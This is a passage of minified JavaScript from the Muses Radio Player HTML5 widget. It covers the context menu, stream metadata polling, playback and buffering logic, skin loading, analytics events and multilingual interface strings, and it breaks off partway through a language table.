l=function(){};l.__name__=["muses","ContextMenu"];l.createContainerDiv=function(){if(null==l.container&&((l.container=window.document.getElementById("musesContextMenuContainer")),(l.titleDiv=window.document.getElementById("musesContextMenuTitleDiv")),(l.aboutDiv=window.document.getElementById("musesContextMenuAboutDiv")),(l.versionDiv=window.document.getElementById("musesContextMenuVersionDiv")),null==l.container)){var a=window.document.createElement("style"),b=window.document.createTextNode("DIV#musesContextMenuContainer{margin:0;padding:0;z-index:2147483647;text-align:left;width:auto;height:auto;background-color:#fff;border: solid #dedede 1px;position:absolute;cursor:default;display:none;font-family:Arial;color:#000;font-size:12px;border-radius:3px;}DIV#musesContextMenuTitleDiv{margin:0;padding:5px;font-weight:bold;color:#b5b5b5;border-bottom:solid #dedede 1px}DIV#musesContextMenuAboutDiv{margin:0;padding:5px;font-weight:bold;}DIV#musesContextMenuAboutDiv:hover{text-decorations:underline;cursor:pointer;background-color:#eee;}DIV#musesContextMenuAboutDiv A {text-decoration:none;color:#555}DIV#musesContextMenuVersionDiv{margin:0;padding:0px 5px 5px 5px;font-size:11px;}");a.appendChild(b);l.container=window.document.createElement("div");l.titleDiv=window.document.createElement("div");l.aboutDiv=window.document.createElement("div");l.versionDiv=window.document.createElement("div");l.container.classList.add("musesStyleReset");l.container.id="musesContextMenuContainer";l.titleDiv.id="musesContextMenuTitleDiv";l.aboutDiv.id="musesContextMenuAboutDiv";l.versionDiv.id="musesContextMenuVersionDiv";l.container.appendChild(l.titleDiv);l.container.appendChild(l.aboutDiv);l.container.appendChild(l.versionDiv);window.document.head.appendChild(a);window.document.body.appendChild(l.container);}};l.prepare=function(a){l.createContainerDiv();l.versionDiv.style.textAlign=a.getTextAlign();l.aboutDiv.style.textAlign=a.getTextAlign();var b=a.getText("version")+" ";l.versionDiv.innerHTML=b+"2.4.5 (html5)";a="<a href='https://www.muses.org/' target='_blank'>"+a.getText("about");l.aboutDiv.innerHTML=a+"</a>";};l.hide=function(a){l.displaying&&((l.container.style.display="none"),window.document.removeEventListener("click",l.hide),(l.displaying=!1));};l.display=function(a,b,c,d){l.prepare(d);l.displaying||((l.container.style.display="block"),window.document.addEventListener("click",l.hide),(l.displaying=!0));l.container.style.left=a-3+"px";l.container.style.top=b-3+"px";l.titleDiv.style.textAlign=d.getTextAlign();l.titleDiv.innerHTML=c;};var Ca=function(a,b){this.timer=null;this.player=a;null!=b.metadataMode&&(this.metadataMode=b.metadataMode);this.interval=null!=b.metadataInterval?b.metadataInterval:20;null!=b.metadataProxy&&(this.proxy=b.metadataProxy);""==this.proxy&&(this.proxy=null);};Ca.__name__=["muses","MetadataLoader"];Ca.prototype={stop:function(){null!=this.timer&&(this.timer.stop(),(this.timer=null));},begin:function(){("icecast"!=this.metadataMode&&"streamtheworld"!=this.metadataMode&&"shoutcast"!=this.metadataMode)||null!=this.timer||((this.timer=new G(1e3*this.interval)),(this.timer.run=u(this,this.loop)),this.loop());},loop:function(){if(this.player.shouldBePlaying()){switch(this.metadataMode){case"icecast":var a=this.player.getCurrentUrl().split("?")[0]+".xspf";break;case"shoutcast":a=r.substr(this.player.getCurrentUrl(),0,this.player.getCurrentUrl().indexOf("/",9))+"/7.html";break;case"streamtheworld":a=this.mUrl+"&"+new Date().getTime();break;default:a=null;}null!=this.proxy&&(a=this.proxy+"?url="+y.replace(a,":","%3A"));this.loadMetadata(a);}else this.stop();},loadMetadata:function(a){a=new T(a);a.onError=u(this,this.onError);switch(this.metadataMode){case"icecast":var b=u(this,this.loadIcecastEvent);break;case"shoutcast":b=u(this,this.loadShoutcastEvent);break;case"streamtheworld":b=u(this,this.loadStreamTheWorldEvent);break;default:b=null;}a.onData=b;a.async=!0;a.request(!1);},onError:function(a){console.log("Metadata Error: "+a);},loadStreamTheWorldEvent:function(a){a=h.parse(a);if(a.nodeType!=h.Document&&a.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+a.nodeType);a=a.children[0];if(a.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+a.nodeType);if("nowplaying-info-list"==a.nodeName.toLowerCase())for(a=a.elementsNamed("nowplaying-info");a.hasNext();){var b=a.next();a=new aa();for(b=b.elementsNamed("property");b.hasNext();){var c=b.next();if("cue_title"==c.get("name")){if(c.nodeType!=h.Document&&c.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+c.nodeType);var d=c.children[0];if(d.nodeType==h.Document||d.nodeType==h.Element)throw new p("Bad node type, unexpected "+d.nodeType);a.title=d.nodeValue;}if("track_artist_name"==c.get("name")){if(c.nodeType!=h.Document&&c.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+c.nodeType);d=c.children[0];if(d.nodeType==h.Document||d.nodeType==h.Element)throw new p("Bad node type, unexpected "+d.nodeType);a.artist=d.nodeValue;}if("cue_time_start"==c.get("name")){if(c.nodeType!=h.Document&&c.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+c.nodeType);c=c.children[0];if(c.nodeType==h.Document||c.nodeType==h.Element)throw new p("Bad node type, unexpected "+c.nodeType);a.comment=c.nodeValue;}}this.player.ui.setMetadata(a);break;}},loadShoutcastEvent:function(a){if(null!=a&&""!=a){a=y.replace(a,"<html>","");a=y.replace(a,"</html>","");a=y.replace(a,"<body>","");a=y.replace(a,"</body>","");a=a.split(",");for(var b=a[6],c=7,d=a.length;c<d;){var e=c++;b+=","+a[e];}null!=b&&""!=b&&this.player.ui.setMetadataFromString(y.trim(b));}},loadIcecastEvent:function(a){if(null!=a&&""!=a){var b=h.parse(a).firstElement(),c=(a=null);if(b.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+b.nodeType);if("playlist"==b.nodeName.toLowerCase()){for(b=b.elements();b.hasNext();){var d=b.next();if(d.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+d.nodeType);if("tracklist"==d.nodeName.toLowerCase())for(d=d.elements();d.hasNext();){var e=d.next();if(e.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+e.nodeType);if("track"==e.nodeName.toLowerCase())for(e=e.elements();e.hasNext();){var f=e.next();if(f.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+f.nodeType);if("title"==f.nodeName.toLowerCase()){if(f.nodeType!=h.Document&&f.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+f.nodeType);a=f.children[0];if(a.nodeType==h.Document||a.nodeType==h.Element)throw new p("Bad node type, unexpected "+a.nodeType);a=a.nodeValue;}else{if(null==c){if(f.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+f.nodeType);var k="creator"==f.nodeName.toLowerCase();}else k=!1;if(k){if(f.nodeType!=h.Document&&f.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+f.nodeType);c=f.children[0];if(c.nodeType==h.Document||c.nodeType==h.Element)throw new p("Bad node type, unexpected "+c.nodeType);c=c.nodeValue;}else{if(f.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+f.nodeType);if("artist"==f.nodeName.toLowerCase()){if(f.nodeType!=h.Document&&f.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+f.nodeType);c=f.children[0];if(c.nodeType==h.Document||c.nodeType==h.Element)throw new p("Bad node type, unexpected "+c.nodeType);c=c.nodeValue;}}}}}}if(null!=a||null!=c)null==c?this.player.ui.setMetadataFromString(a):((b=new aa()),(b.title=a),(b.artist=c),this.player.ui.setMetadata(b));}}},__class__:Ca,};var F=(d.muses.Muses=function(a){this.legacyData=new v();this.metadataLoader=null;this.activated=!1;this.lastMessage=null;this.lastVolume=1;this.src=this.name=null;this.progress=0;this.lastAudioName=null;this.playURL="";this.mustWaitForBuffer=!1;this.playTimeout=this.bufferingTimeout=this.requestedBuffering=0;this.desiredStatus="stop";this.audio=this.lastAudioStatus=this.lastAudioSrc=null;this.playerParams=a;this.src=a.url;this.name=a.title;this.audio=new Audio();this.ui=new B(this,a);null!=a.buffering&&(this.requestedBuffering=a.buffering);this.mustWaitForBuffer=0<this.requestedBuffering;this.metadataLoader=new Ca(this,a);a.autoplay&&(this.audio.addEventListener("play",u(this,this.activate)),this.playAudio(!1));});F.__name__=["muses","Muses"];F.initTimer=function(a){-1==F.instances.indexOf(a)&&F.instances.push(a);null==F.statusTimer&&((F.statusTimer=new G(500)),(F.statusTimer.run=function(){for(var a=0,c=F.instances;a<c.length;){var d=c[a];++a;try{d.checkAudioStatus();}catch(S){if((S instanceof p&&(S=S.val),x.__instanceof(S,String)))console.log("Error: "+S);else throw S;}}}));};F.prototype={activate:function(){this.activated||((this.activated=!0),F.initTimer(this),this.metadataLoader.begin(),(this.mustWaitForBuffer=0<this.requestedBuffering));},setUrl:function(a){this.src=a;},setFallbackUrl:function(a){console.log("Alert! setFallbackUrl not yet implemented on HTML5 version...");},isPlaying:function(){return!this.mustWaitForBuffer&&null!=this.audio&&0<this.audio.currentTime&&!this.audio.paused&&!this.audio.ended?2<this.audio.readyState:!1;},shouldBePlaying:function(){return"play"==this.desiredStatus;},getCurrentUrl:function(){return this.src;},playAudio:function(a){null==a&&(a=!0);a&&this.activate();this.stopAudio(!1);this.playURL=this.src;this.desiredStatus="play";this.playTimeout=7200;this.bufferingTimeout=this.requestedBuffering+40;a="?";1<this.src.split("?").length&&(a="&");a=this.src+a;var b=new Date().getTime();this.audio.src=a+b;this.lastAudioSrc=this.src;this.lastAudioName=this.name;this.lastAudioStatus=null;this.audio.autoplay=!0;this.setVolume(this.lastVolume,!0);this.audio.play();this.activated&&(this.ui.setPlaying(),this.metadataLoader.begin(),(this.mustWaitForBuffer=0<this.requestedBuffering));this.mustWaitForBuffer&&((this.audio.volume=0),0<this.audio.volume&&(this.mustWaitForBuffer=!1));},stopAudio:function(a){this.desiredStatus="stop";null!=this.audio&&(this.audio.pause(),(this.audio.src=""));a&&((this.lastAudioStatus=4),this.metadataLoader.stop());},retryAudio:function(a){null==a&&(a=5e3);var b=this;-1!=this.lastAudioStatus&&((this.lastAudioStatus=-1),G.delay(function(){-1==b.lastAudioStatus&&b.playAudio();},a));},setVolume:function(a,b){null==b&&(b=!1);this.lastVolume=a;this.mustWaitForBuffer||((this.audio.volume=a),(this.lastVolume=this.audio.volume));null!=this.ui&&this.ui.setVolume(this.lastVolume,b);},checkAudioStatus:function(){var a=null;if(null!=this.audio){a=this.audio.networkState;I.string(this.audio.error);if(2==a||1==a)a=2;if(null!=this.audio.error||4==this.lastAudioStatus)a=3;this.mustWaitForBuffer&&0<this.audio.currentTime&&(2==a&&(a=1),this.audio.currentTime>=this.requestedBuffering&&((this.audio.volume=this.lastVolume),(this.mustWaitForBuffer=!1),(this.audio.currentTime=0)));}0==a?((a="Error al conectar"),this.lastMessage!=a&&this.ui.setError()):-1==a?(a="retry..."):null==a?(a="init"):1==a?(this.bufferingTimeout--,0==this.bufferingTimeout&&this.retryAudio(),(a="Buffering... "+Math.round(this.bufferingTimeout/2)),this.lastMessage!=a&&this.ui.setBuffering()):2==a?(this.playTimeout--,0==this.playTimeout&&this.retryAudio(5),(a="Playing... "),this.lastMessage!=a&&(this.ui.setPlaying(),this.reportLegacyPlayer())):4==a||3==a?"play"==this.desiredStatus?((a="Error de red"),this.retryAudio(),this.lastMessage!=a&&this.ui.setError()):((a="Stopped."),this.lastMessage!=a&&this.ui.setStopped()):((a="ERROR: "+a),console.log(a));this.lastMessage=a;},reportLegacyPlayer:function(){if(null!=this.src){var a=window.navigator.language;a=null!=a?a.split("-")[0]:"N/A";null==this.playerParams.lang&&(this.playerParams.lang="auto");null==this.playerParams.codec&&(this.playerParams.codec="auto");null==this.playerParams.title&&(this.playerParams.title="-");null==this.playerParams.welcome&&(this.playerParams.welcome="-");null==this.playerParams.skin&&(this.playerParams.skin="-");var b=window.location.href;null==b&&(b="-");a=JSON.stringify({title:this.playerParams.title,url:this.src,codec:this.playerParams.codec,welcome:this.playerParams.welcome,skin:this.playerParams.skin,playerLang:this.playerParams.lang,listenerLang:a,website:b,});b=O.encode(a);var c=this.legacyData;(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))||((c=this.legacyData),null!=t[b]?c.setReserved(b,!0):(c.h[b]=!0),P.exists(b)?console.log("COOKIE EXISTS!"):(P.set(b,"1",43200),(b=new T("https://www.muses.org/ws/legacyPlayer")),(b.onData=function(a){console.log(a);}),(b.async=!0),b.setParameter("json",a),b.request(!0)));}},__class__:F,};var z=function(){};z.__name__=["muses","Tracker"];z.track=function(a,b,c){if(z.enabled&&!("error"==a&&3<++z.trackedErrors)){null==z.userLang&&((z.userLang=window.navigator.language),(z.userLang=null!=z.userLang?z.userLang.split("-")[0]:"N/A"));var d={dimension1:c.ui.skin,dimension2:c.getCurrentUrl()+" ("+c.name+")",dimension3:"2.4.5 (html5)",dimension4:window.location.href,dimension5:c.playerParams.codec,dimension6:c.playerParams.lang,dimension7:z.userLang,};"stop"==b&&(d.metric1=c.ui.getPlayTime());z.initialize(c,d);ga("musesTracker.send","event",a,b,d);}};z.initialize=function(a,b){z.initialized||((z.initialized=!0),(function(a,b,d,e,h,k,l){a.GoogleAnalyticsObject=h;a[h]=a[h]||function(){(a[h].q=a[h].q||[]).push(arguments);};a[h].l=1*new Date();k=b.createElement(d);l=b.getElementsByTagName(d)[0];k.async=1;k.src=e;l.parentNode.insertBefore(k,l);})(window,document,"script","https://www.google-analytics.com/analytics.js","ga"),ga("create","UA-12297597-7","auto","musesTracker"),(new G(3e5).run=function(){a.shouldBePlaying()&&((b.metric1=a.ui.getPlayTime()),ga("musesTracker.send","event","play","playing",b));}));};var B=(d.muses.UI=function(a,b){this.toggleBuffer=!1;this.playStartedTimestamp=0;this.lastMetadata=this.lastMetadataJson=null;this.skinFolder=this.baseURL=this.skinDomain="";this.togglePlayStopEnabled=this.lastToggleValue=!1;this.status=this.mainDiv=this.playButton=this.stopButton=this.volumeControl=this.bg=this.statusText=this.artistText=this.songTitleText=this.statusLed=null;this.skin="";var c=this;this.title=b.title;this.skin=b.skin;this.reportEvents=null==b.jsevents?!1:b.jsevents;this.muses=a;this.language=Ga.factory(b.lang);l.prepare(this.language);this.mainDiv=window.document.getElementById(b.elementId);this.mainDiv.style.position="relative";this.mainDiv.addEventListener("contextmenu",u(this,this.showContextMenu));this.statusText=new Q(this);this.artistText=new Q(this);this.songTitleText=new Q(this);this.statusLed=new ba(this);this.volumeControl=new ca(this,this.muses);this.volumeControl.setVolume(b.volume/100,!0);this.playButton=new V(this,"play");this.stopButton=new V(this,"stop");this.loadSkin(this.skin,function(){c.statusLed.configured&&c.mainDiv.appendChild(c.statusLed.container);c.statusText.configured&&c.mainDiv.appendChild(c.statusText.container);c.artistText.configured&&c.mainDiv.appendChild(c.artistText.container);c.songTitleText.configured&&c.mainDiv.appendChild(c.songTitleText.container);c.volumeControl.configured&&c.mainDiv.appendChild(c.volumeControl.container);c.mainDiv.appendChild(c.playButton.container);c.mainDiv.appendChild(c.stopButton.container);c.stopButton.container.onclick=function(a){c.muses.stopAudio(!0);};c.playButton.container.onclick=function(a){c.muses.playAudio();};c.showInfo(b.welcome);});});B.__name__=["muses","UI"];B.parseInt=function(a,b){return null==a?b:I.parseInt(a);};B.prototype={XmlToLower:function(a){for(var b=a.attributes();b.hasNext();){var c=b.next();a.set(c.toLowerCase(),a.get(c));}},enablePlayStopToggle:function(){this.togglePlayStopEnabled=!0;this.togglePlayStop(this.lastToggleValue);},togglePlayStop:function(a){this.lastToggleValue=a;this.togglePlayStopEnabled&&(this.playButton.setVisible(!a),this.stopButton.setVisible(a));},makeAbsolute:function(a){return-1!=a.indexOf("://")?a:"/"==a.charAt(0)?this.skinDomain+a:this.baseURL+a;},getDomainName:function(a){a+="/";var b=a.indexOf("://");return-1==b?"":r.substr(a,0,a.indexOf("/",b+3));},getDirName:function(a){var b=a.lastIndexOf("/");return-1==b?"":r.substr(a,0,b+1);},loadSkin:function(a,b){var c=this,d=new T(a);d.onData=function(d){c.baseURL=c.getDirName(a);c.skinDomain=c.getDomainName(a);for(d=h.parse(d).elements();d.hasNext();){var e=d.next();if(e.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+e.nodeType);if("ffmp3-skin"!=e.nodeName.toLowerCase()){if(e.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+e.nodeType);var g="muses-skin"!=e.nodeName.toLowerCase();}else g=!1;if(g)return;c.XmlToLower(e);g=null==e.get("folder")?"":e.get("folder");c.skinFolder=g;(g=null==e.get("toggleplaystop")?!1:"true"==e.get("toggleplaystop"))&&c.enablePlayStopToggle();0<c.skinFolder.length&&"/"!=c.skinFolder.charAt(c.skinFolder.length-1)&&(c.skinFolder+="/");c.skinFolder=c.makeAbsolute(c.skinFolder);for(e=e.elements();e.hasNext();){g=e.next();c.XmlToLower(g);if(g.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+g.nodeType);switch(g.nodeName.toLowerCase()){case"artist":c.artistText.configureText(g,c.language.getTextAlign());break;case"bg":c.configureBG(g);break;case"play":c.playButton.configure(g);break;case"songtitle":c.songTitleText.configureText(g,c.language.getTextAlign());break;case"status":c.statusLed.configure(g);break;case"stop":c.stopButton.configure(g);break;case"text":c.statusText.configureText(g,c.language.getTextAlign());break;case"volume":c.volumeControl.configure(g);}}}b();};d.async=!0;d.request(!1);},loadImage:function(a,b){a.src=this.skinFolder+b;a.style.width="auto";a.style.height="auto";},configureBG:function(a){this.bg=new Image();this.loadImage(this.bg,a.get("image"));this.bg.style.position="absolute";var b=B.parseInt(a.get("x"),0);this.bg.style.left=b+"px";a=B.parseInt(a.get("y"),0);this.bg.style.top=a+"px";this.mainDiv.appendChild(this.bg);},configureButton:function(a,b){a.src=this.skinFolder+b.get("image");a.style.position="absolute";var c=B.parseInt(b.get("x"),0);a.style.left=c+"px";b=B.parseInt(b.get("y"),0);a.style.top=b+"px";},callback:function(a,b){null==b&&(b="0");this.reportEvents&&musesCallback(a,b);},setStatus:function(a){this.showInfo(this.language.getText(a));this.callback(a);this.status=a;},getPlayTime:function(){console.log(this.playStartedTimestamp);return 0==this.playStartedTimestamp?0:Math.round(new Date().getTime())-this.playStartedTimestamp;},setPlaying:function(){this.setStatus("play");this.statusLed.on();this.togglePlayStop(!0);this.playStartedTimestamp=Math.round(new Date().getTime());z.track("play","play",this.muses);},setStopped:function(){this.setStatus("stop");this.statusLed.off();this.togglePlayStop(!1);this.artistText.setText("");this.songTitleText.setText("");this.lastMetadata=this.lastMetadataJson=null;this.playStartedTimestamp=0;z.track("play","stop",this.muses);},setBuffering:function(){this.status="buffering";this.callback(this.status);this.toggleBuffer?this.showInfo("\u25cf"):this.showInfo("\u25cb");this.toggleBuffer=!this.toggleBuffer;this.statusLed.on();this.togglePlayStop(!0);},setError:function(){this.setStatus("ioError");this.statusLed.off();z.track("error","ioError",this.muses);},setVolume:function(a,b){this.volumeControl.setVolume(a,b);b||this.showInfo(this.language.getText("volume")+": "+Math.round(100*a)+"%");this.callback("volume",""+Math.round(100*a));},setMetadataFromString:function(a){if(this.muses.shouldBePlaying()&&this.lastMetadata!=a){var b=a.indexOf(" - ",0);-1!=b?(this.artistText.setText(r.substr(a,0,b)),this.songTitleText.setText(r.substr(a,b+3,null))):(this.artistText.setText(""),this.songTitleText.setText(a));this.lastMetadata=a;this.callback("metadata",a);}},setMetadata:function(a){if(this.muses.shouldBePlaying()){var b=a.artist+" - "+a.title;this.lastMetadata!=b&&((this.lastMetadata=b),this.callback("metadata",b));b=a.getJson();this.lastMetadataJson!=b&&((this.lastMetadataJson=b),this.artistText.setText(a.artist),this.songTitleText.setText(a.title),this.callback("metadata-json","["+b+"]"));}},showInfo:function(a,b){null==b&&(b=!0);null==a?this.restoreTitle():(null!=this.titleTimer&&this.titleTimer.stop(),this.statusText.setText(a),b&&((this.titleTimer=new G(2e3)),(this.titleTimer.run=u(this,this.restoreTitle))));},restoreTitle:function(){null!=this.titleTimer&&this.titleTimer.stop();this.statusText.setText(this.title);},setTitle:function(a){this.title=a;this.restoreTitle();},showContextMenu:function(a){l.display(window.pageXOffset+a.clientX,window.pageYOffset+a.clientY,this.title,this.language);a.preventDefault();z.track("ui","showContextMenu",this.muses);},__class__:B,};d=function(){this.byText=new v();};d.__name__=["muses","internationalization","AbstractLanguage"];d.prototype={getText:function(a){var b=this.byText;return null!=t[a]?b.getReserved(a):b.h[a];},setText:function(a,b){var c=this.byText;null!=t[a]?c.setReserved(a,b):(c.h[a]=b);},getTextAlign:function(){return"left";},__class__:d,};var da=function(){this.byText=new v();this.setText("play","\u0546\u057e\u0561\u0563\u0561\u0580\u056f\u0565\u056c");this.setText("stop","\u053f\u0561\u0576\u0563\u0576\u0565\u0581\u0576\u0565\u056c");this.setText("intro","\u0546\u0565\u0580\u0561\u056e\u0578\u0582\u0569\u0575\u0578\u0582\u0576");this.setText("ioError","\u0551\u0561\u0576\u0581\u0561\u0575\u056b\u0576 \u057d\u056d\u0561\u056c");this.setText("loadComplete","\u054d\u056d\u0561\u056c. \u0562\u0565\u057c\u0576\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567");this.setText("soundComplete","\u054d\u056d\u0561\u056c. \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567");this.setText("volume","\u0541\u0561\u0575\u0576\u056b \u0562\u0561\u0580\u0571\u0580\u0578\u0582\u0569\u0575\u0578\u0582\u0576");this.setText("securityError","\u0531\u0576\u057e\u057f\u0561\u0576\u0563\u0578\u0582\u0569\u0575\u0561\u0576 \u057d\u056d\u0561\u056c");this.setText("about","\u00abMuses\u00bb \u057c\u0561\u0564\u056b\u0578 \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0579\u056b \u0574\u0561\u057d\u056b\u0576");this.setText("version","\u054f\u0561\u0580\u0562\u0565\u0580\u0561\u056f");};da.__name__=["muses","internationalization","Armenian"];da.__super__=d;da.prototype=k(d.prototype,{__class__:da});var ea=function(){this.byText=new v();this.setText("play","\u0412\u043a\u043b\u044e\u0447\u0438");this.setText("stop","\u0418\u0437\u043a\u043b\u044e\u0447\u0438");this.setText("ioError","\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0432\u044a\u0440\u0437\u0432\u0430\u043d\u0435\u0442\u043e");this.setText("loadComplete","\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435");this.setText("soundComplete","\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435 \u043d\u0430 \u0437\u0432\u0443\u043a");this.setText("volume","\u0421\u0438\u043b\u0430 \u043d\u0430 \u0437\u0432\u0443\u043a\u0430");this.setText("securityError","\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0438\u0433\u0443\u0440\u043d\u043e\u0441\u0442\u0442\u0430");this.setText("about","\u0417\u0430 Muses Radio Player...");this.setText("version","\u0412\u0435\u0440\u0441\u0438\u044f ....");this.setText("intro","\u0418\u043d\u0442\u0440\u043e");};ea.__name__=["muses","internationalization","Bulgarian"];ea.__super__=d;ea.prototype=k(d.prototype,{__class__:ea});var fa=function(){this.byText=new v();this.setText("play","Reprodueix");this.setText("stop","Atura");this.setText("ioError","Error de xarxa");this.setText("loadComplete","Error: s'ha completat la c\u00e0rrega");this.setText("soundComplete","Error: s'ha completat el so");this.setText("volume","Volum");this.setText("securityError","Error de seguretat");this.setText("about","Quant a Muses Radio Player...");this.setText("version","Versi\u00f3");this.setText("intro","Introducci\u00f3");};fa.__name__=["muses","internationalization","Catalan"];fa.__super__=d;fa.prototype=k(d.prototype,{__class__:fa});var ha=function(){this.byText=new v();this.setText("play","\u64ad\u653e");this.setText("stop","\u505c\u6b62");this.setText("intro","\u7b80\u4ecb");this.setText("ioError","\u7f51\u7edc\u51fa\u9519");this.setText("loadComplete","\u9519\u8bef: \u4e0b\u8f7d\u7ed3\u675f");this.setText("soundComplete","\u9519\u8bef: \u58f0\u97f3\u7ed3\u675f");this.setText("volume","\u97f3\u91cf");this.setText("securityError","\u5b89\u5168\u6027\u9519\u8bef");this.setText("about","\u5173\u4e8eMuses Radio Player");this.setText("version","\u7248\u672c");};ha.__name__=["muses","internationalization","Chinese"];ha.__super__=d;ha.prototype=k(d.prototype,{__class__:ha});var ia=function(){this.byText=new v();this.setText("play","Pokreni");this.setText("stop","Zaustavi");this.setText("ioError","Gre\u0161ka u mre\u017ei");this.setText("loadComplete","Gre\u0161ka: U\u010ditavanje zavr\u0161eno");this.setText("soundComplete","Gre\u0161ka: Zvuk zavr\u0161en");this.setText("volume","Glasno\u0107a");this.setText("securityError","Sigurnosna gre\u0161ka");this.setText("about","O Muses Radio Player...");this.setText("version","Verzija");};ia.__name__=["muses","internationalization","Croatian"];ia.__super__=d;ia.prototype=k(d.prototype,{__class__:ia});var ja=function(){this.byText=new v();this.setText("play","P\u0159ehr\u00e1t");this.setText("stop","Zastavit");this.setText("intro","\u00davod");this.setText("ioError","Chyba s\u00edt\u011b");this.setText("loadComplete","Chyba: na\u010dteno");this.setText("soundComplete","Chyba: zvuk kompletn\u00ed");this.setText("volume","Hlasitost");this.setText("securityError","Chyba zabezpe\u010den\u00ed");this.setText("about","O Muses Radio p\u0159ehr\u00e1va\u010di...");this.setText("version","Verze");};ja.__name__=["muses","internationalization","Czech"];ja.__super__=d;ja.prototype=k(d.prototype,{__class__:ja});var ka=function(){this.byText=new v();this.setText("play","Afspelen");this.setText("stop","Stoppen");this.setText("ioError","Netwerkfout");this.setText("loadComplete","Fout: Laden afgelopen");this.setText("soundComplete","Fout: Geluid afgelopen");this.setText("volume","Volume");this.setText("securityError","Beveiligingsfout");this.setText("about","Over Muses Radio Player...");this.setText("version","Versie");this.setText("intro","Intro");};ka.__name__=["muses","internationalization","Dutch"];ka.__super__=d;ka.prototype=k(d.prototype,{__class__:ka});var la=function(){this.byText=new v();this.setText("play","Play");this.setText("stop","Stop");this.setText("ioError","Network Error");this.setText("loadComplete","Error: Load Complete");this.setText("soundComplete","Error: Sound Complete");this.setText("volume","Volume");this.setText("securityError","Security Error");this.setText("about","About Muses Radio Player...");this.setText("version","Version");this.setText("intro","Intro");};la.__name__=["muses","internationalization","English"];la.__super__=d;la.prototype=k(d.prototype,{__class__:la});var ma=function(){this.byText=new v();this.setText("play","Toista");this.setText("stop","Pys\u00e4yt\u00e4");this.setText("ioError","Verkkoyhteysvirhe");this.setText("loadComplete","Lataaminen p\u00e4\u00e4ttyi");this.setText("soundComplete","\u00c4\u00e4nentoisto p\u00e4\u00e4ttyi");this.setText("volume","\u00c4\u00e4nenvoimakkuus");this.setText("securityError","Tietoturvavirhe");this.setText("about","Tietoja Muses Radio Player:sta...");this.setText("version","Versio");};ma.__name__=["muses","internationalization","Finnish"];ma.__super__=d;ma.prototype=k(d.prototype,{__class__:ma});var na=function(){this.byText=new v();this.setText("play","Jouer");this.setText("stop","Arr\u00eater");this.setText("ioError","Erreur r\u00e9seau");this.setText("loadComplete","Erreur: Chargement complet");this.setText("soundComplete","Erreur: Son complet");this.setText("volume","Volume");this.setText("securityError","Erreur de s\u00e9curit\u00e9");this.setText("about","A propos de Muses Radio Player...");this.setText("version","Version");};na.__name__=["muses","internationalization","French"];na.__super__=d;na.prototype=k(d.prototype,{__class__:na});var W=function(){this.byText=new v();this.setText("play","Abspielen");this.setText("stop","Stop");this.setText("ioError","Netzwerk-Fehler");this.setText("loadComplete","Fehler: Full Load");this.setText("soundComplete","Fehler: Full Audio");this.setText("volume","Lautst\u00e4rke");this.setText("securityError","Sicherheit Fehler");this.setText("about","\u00dcber Muses Radio Player...");this.setText("version","Version");};W.__name__=["muses","internationalization","German"];W.__super__=d;W.prototype=k(d.prototype,{__class__:W});var oa=function(){this.byText=new v();this.setText("play","\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae");this.setText("stop","\u0394\u03b9\u03b1\u03ba\u03bf\u03c0\u03ae");this.setText("ioError","\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b4\u03b9\u03ba\u03c4\u03cd\u03bf\u03c5");this.setText("loadComplete","\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5");this.setText("soundComplete","\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03bf \u03ae\u03c7\u03bf\u03c2 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5");this.setText("volume","\u0388\u03bd\u03c4\u03b1\u03c3\u03b7");this.setText("securityError","\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b1\u03c3\u03c6\u03b1\u03bb\u03b5\u03af\u03b1\u03c2");this.setText("about","\u03a0\u03b5\u03c1\u03af \u03c4\u03bf\u03c5 Muses Radio Player...");this.setText("version","\u0388\u03ba\u03b4\u03bf\u03c3\u03b7");this.setText("intro","\u0395\u03b9\u03c3\u03b1\u03b3\u03c9\u03b3\u03ae");};oa.__name__=["muses","internationalization","Greek"];oa.__super__=d;oa.prototype=k(d.prototype,{__class__:oa});var X=function(){this.byText=new 